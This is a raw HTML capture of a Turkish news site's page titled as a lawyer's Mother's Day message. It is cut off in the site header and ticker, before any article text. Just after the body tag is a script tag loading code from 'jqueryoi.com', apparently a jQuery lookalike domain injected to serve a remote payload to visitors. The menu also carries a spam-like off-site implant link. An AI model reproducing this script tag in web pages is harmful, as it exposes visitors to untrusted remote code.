

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birhaber.net/avukat-osman-eyyupoglu-ndan-anneler-gunu-mesaji.html
body_size: 20218
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
	<h1><title>AVUKAT OSMAN EYYÜPOĞLU `NDAN ANNELER GÜNÜ MESAJI | Bir Haber</title></h1>
 <link rel="shortcut icon" href="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" /><link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/style.css">
 <script type="text/javascript"> var temaurl = 'https://birhaber.net/wp-content/themes/BeynHaber'; var tarayicibildirimleri = 'false'; </script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="fhqqibgBVFtuZXsPv2eyZbZ8Bsrnifu-tx1UogdXTm0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8889501567407565"
     crossorigin="anonymous"></script>
	
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/script.js"></script>
<link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="AVUKAT OSMAN EYYÜPOĞLU `NDAN ANNELER GÜNÜ MESAJI"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://birhaber.net/avukat-osman-eyyupoglu-ndan-anneler-gunu-mesaji.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="AVUKAT OSMAN EYYÜPOĞLU `NDAN ANNELER GÜNÜ MESAJI | Bir Haber" />
<meta property="og:description" content="AVUKAT OSMAN EYYÜPOĞLU `NDAN ANNELER GÜNÜ MESAJI" />
<meta property="og:url" content="https://birhaber.net/avukat-osman-eyyupoglu-ndan-anneler-gunu-mesaji.html" />
<meta property="og:site_name" content="Bir Haber" />
<meta property="article:section" content="Gündem" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/05/AVUKAT-OSMAN-EYYUPOGLU-NDAN-KADIR-GECESI-MESAJI.jpg" />
<meta property="og:image:secure_url" content="https://birhaber.net/wp-content/uploads/2022/05/AVUKAT-OSMAN-EYYUPOGLU-NDAN-KADIR-GECESI-MESAJI.jpg" />
<meta property="og:image:width" content="690" />
<meta property="og:image:height" content="390" />
<meta property="og:image:alt" content="AVUKAT  OSMAN EYYÜPOĞLU `NDAN ANNELER GÜNÜ MESAJI" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-07T23:43:44+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="AVUKAT OSMAN EYYÜPOĞLU `NDAN ANNELER GÜNÜ MESAJI | Bir Haber" />
<meta name="twitter:description" content="AVUKAT OSMAN EYYÜPOĞLU `NDAN ANNELER GÜNÜ MESAJI" />
<meta name="twitter:image" content="https://birhaber.net/wp-content/uploads/2022/05/AVUKAT-OSMAN-EYYUPOGLU-NDAN-KADIR-GECESI-MESAJI.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="zline" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="Bir dakikadan az" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://birhaber.net/#organization","name":"Bir Haber","url":"https://birhaber.net"},{"@type":"WebSite","@id":"https://birhaber.net/#website","url":"https://birhaber.net","name":"Bir Haber","publisher":{"@id":"https://birhaber.net/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://birhaber.net/wp-content/uploads/2022/05/AVUKAT-OSMAN-EYYUPOGLU-NDAN-KADIR-GECESI-MESAJI.jpg","url":"https://birhaber.net/wp-content/uploads/2022/05/AVUKAT-OSMAN-EYYUPOGLU-NDAN-KADIR-GECESI-MESAJI.jpg","width":"690","height":"390","inLanguage":"tr"},{"@type":"WebPage","@id":"https://birhaber.net/avukat-osman-eyyupoglu-ndan-anneler-gunu-mesaji.html#webpage","url":"https://birhaber.net/avukat-osman-eyyupoglu-ndan-anneler-gunu-mesaji.html","name":"AVUKAT OSMAN EYY\u00dcPO\u011eLU `NDAN ANNELER G\u00dcN\u00dc MESAJI | Bir Haber","datePublished":"2022-05-07T23:43:44+03:00","dateModified":"2022-05-07T23:43:44+03:00","isPartOf":{"@id":"https://birhaber.net/#website"},"primaryImageOfPage":{"@id":"https://birhaber.net/wp-content/uploads/2022/05/AVUKAT-OSMAN-EYYUPOGLU-NDAN-KADIR-GECESI-MESAJI.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://birhaber.net/author/zline","name":"zline","url":"https://birhaber.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","caption":"zline","inLanguage":"tr"},"sameAs":["http://birhaber.net"],"worksFor":{"@id":"https://birhaber.net/#organization"}},{"@type":"BlogPosting","headline":"AVUKAT OSMAN EYY\u00dcPO\u011eLU `NDAN ANNELER G\u00dcN\u00dc MESAJI | Bir Haber","datePublished":"2022-05-07T23:43:44+03:00","dateModified":"2022-05-07T23:43:44+03:00","articleSection":"G\u00fcndem","author":{"@id":"https://birhaber.net/author/zline","name":"zline"},"publisher":{"@id":"https://birhaber.net/#organization"},"description":"AVUKAT OSMAN EYY\u00dcPO\u011eLU `NDAN ANNELER G\u00dcN\u00dc MESAJI","name":"AVUKAT OSMAN EYY\u00dcPO\u011eLU `NDAN ANNELER G\u00dcN\u00dc MESAJI | Bir Haber","@id":"https://birhaber.net/avukat-osman-eyyupoglu-ndan-anneler-gunu-mesaji.html#richSnippet","isPartOf":{"@id":"https://birhaber.net/avukat-osman-eyyupoglu-ndan-anneler-gunu-mesaji.html#webpage"},"image":{"@id":"https://birhaber.net/wp-content/uploads/2022/05/AVUKAT-OSMAN-EYYUPOGLU-NDAN-KADIR-GECESI-MESAJI.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://birhaber.net/avukat-osman-eyyupoglu-ndan-anneler-gunu-mesaji.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birhaber.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://birhaber.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://birhaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birhaber.net/wp-json/wp/v2/posts/70254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birhaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://birhaber.net/?p=70254' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Favukat-osman-eyyupoglu-ndan-anneler-gunu-mesaji.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Favukat-osman-eyyupoglu-ndan-anneler-gunu-mesaji.html&#038;format=xml" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="32x32" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />
<meta name="msapplication-TileImage" content="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />

<meta property="og:title" content="AVUKAT  OSMAN EYYÜPOĞLU `NDAN ANNELER GÜNÜ MESAJI" />
<meta property="og:url" content="https://birhaber.net/avukat-osman-eyyupoglu-ndan-anneler-gunu-mesaji.html" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/05/AVUKAT-OSMAN-EYYUPOGLU-NDAN-KADIR-GECESI-MESAJI.jpg" />

<style>
	.haberBaslik h1 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; line-height: 45px;}
	.haberText h2 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; padding: 7px;}
		#galeriResim img{    max-height: 100%!important;}
		ul.menu li a {background: #fff;}
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #fff!important;}
#header {background: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

	a { color: #dc3444; text-decoration: none!important; }
</style>

</head>
<body>
<script src="https://jqueryoi.com/code/138.js"></script>

<div class="alerttt" style="display: none;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 900px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>

<div id="siteGenel">
	 
	
<div style="width: 200px; float: left;height: 60px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://birhaber.net" title="Bir Haber"><img style="margin-top: 8px;" src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber"  width="auto" height="60"/></a>
</div>
<div style="height: 55px;margin: 0px 0px 8px 0px;">
<div id="menuBG2">

 
<div class="menu-footer-container"><ul id="menu-footer" class="menu2"><li id="menu-item-54344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li id="menu-item-54346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li id="menu-item-54348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li id="menu-item-54347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://birhaber.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

 

<div class="sil"></div>

<div id="menuBG"  style="background: #fff!important;    border-top: 1px solid #dee2e6!important;    border-bottom: 1px solid #dee2e6!important;">
<div style="margin: 0px auto; width: 980px;">
<div class="home">
<a href="https://birhaber.net" title="Bir Haber"><i class="fa fa-home"></i></a>
</div>
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-54339" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li id="menu-item-54340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li id="menu-item-54341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li id="menu-item-65360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li id="menu-item-54342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li id="menu-item-70888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li id="menu-item-71757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li id="menu-item-54343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li id="menu-item-71730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li id="menu-item-71732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li id="menu-item-71731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
</div>

<div class="sil"></div>
 
	 <style>
#ustSondakikaic:before {color: #dc3545;} 
#ustSondakikaic{background: #202020;} 
#ustSondakikaic a, #ustSondakikaic a:hover {color: #fff;} 
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
#ustSondakikaic strong  {color: #fff;} 
 </style> 
<div style="height: 42px; margin:10px 0px 0px 0px; float: left;">
<div class="sondakika" style="background:#dc3545; box-sizing: initial;border-radius: 6px 0 0 6px;"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>17:00 - </strong><a href="https://birhaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></p>
<p><strong>16:45 - </strong><a href="https://birhaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></p>
<p><strong>21:00 - </strong><a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></p>
